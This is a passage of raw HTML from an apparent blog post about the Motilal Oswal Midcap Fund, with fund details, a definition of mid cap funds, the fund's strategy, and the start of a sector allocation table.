0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 35.2pt; padding: 0cm 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECategory\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 35.2pt; padding: 0cm 5.4pt; width: 155.95pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMid Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 28.4pt;\"\u003E\u003Ctd style=\"background: rgb(146, 208, 80); border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 28.4pt; padding: 0cm 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAUM (Rs Cr)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 28.4pt; padding: 0cm 5.4pt; width: 155.95pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E34748.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 59.9pt;\"\u003E\u003Ctd style=\"background: rgb(146, 208, 80); border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 59.9pt; padding: 0cm 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 59.9pt; padding: 0cm 5.4pt; width: 155.95pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rakesh+Shetty+fund+manager\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003ERakesh Shetty\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Niket+Shah+fund+manager\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003ENiket Shah\u003C\/a\u003E \u0026amp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ajay+Khandelwal+fund+manager\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EAjay Khandelwal\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 32.4pt;\"\u003E\u003Ctd style=\"background: rgb(146, 208, 80); border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 32.4pt; padding: 0cm 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 32.4pt; padding: 0cm 5.4pt; width: 155.95pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nifty+Midcap+150+TRI\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003ENifty Midcap 150 TRI\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG5-13PtpCgYB6UnWfD671cknifCQmO95M0dfPPex_KfQrKk6J7b2VctheIyl3dLJPd7YLfAYFNA1I2YaErOaqqy9eKuQK0VGzXjkJTTHjm8VrFcj8F-1nGH-lA2HjOi_5lkLXwbNiZh2532g4Np9Jk4qymAS55YQamGg1WDRTsf_T3hVUIJ1uFM_lYh4\/s640\/piggybank-2913293_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG5-13PtpCgYB6UnWfD671cknifCQmO95M0dfPPex_KfQrKk6J7b2VctheIyl3dLJPd7YLfAYFNA1I2YaErOaqqy9eKuQK0VGzXjkJTTHjm8VrFcj8F-1nGH-lA2HjOi_5lkLXwbNiZh2532g4Np9Jk4qymAS55YQamGg1WDRTsf_T3hVUIJ1uFM_lYh4\/s16000\/piggybank-2913293_640.jpg\" title=\"best mutual funds to invest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWhat is a \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Mid+Cap+Mutual+Fund+Scheme\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EMid Cap Mutual Fund Scheme\u003C\/a\u003E?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: x-large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003EA mid cap mutual fund needs to invest a minimum of 65% into mid cap companies at all times.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThese include companies between 101 to 250 in terms of market capitalization.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESome mid cap mutual funds invest the remaining 35% into mid cap companies too whereas others prefer to use \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+large+cap+stocks\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Elarge cap stocks\u003C\/a\u003E for the remaining 35% for downside protection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETherefore, knowing your \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+risk+profile\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Erisk profile\u003C\/a\u003E and aligning it with the mid cap fund that follows a strategy aligned with your risk profile is important.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMid cap mutual funds are more aggressive than large and \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+flexi+cap+mutual+funds\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Eflexi cap mutual funds\u003C\/a\u003E but also have more potential for higher returns.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/04\/a-flexi-cap-mutual-fund-and-focused-fund-compared-in-detail.html\" style=\"background-color: white; margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick here to read\u0026nbsp;\u003C\/span\u003Eabout the comparison between focused and flexi cap mutual funds\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003EWhat is Motilal Oswal Midcap Fund strategy?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal midcap fund has several qualities that distinguishes it from its peers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESome of those are:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Motilal+Oswal+midcap+fund+not+hugging+the+index\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003ENot hugging the index\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHaving a focused approach\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBeing \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+cyclical+investing\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Ecyclical in nature\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe above qualities make the fund stand out in most times, both positive and negative but this very approach also makes the fund very volatile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EVolatility for a mid-cap fund is not unheard of but in reality, this very volatility does not necessarily translate to higher returns when compared to its peers when viewed in a long-term horizon.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe fund’s non index hugging approach\u0026nbsp;can be better understood by the sectoral allocation.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; font-family: -apple-system-font; font-size: 12px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESector\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMotilal Oswal Midcap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECategory Average\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan 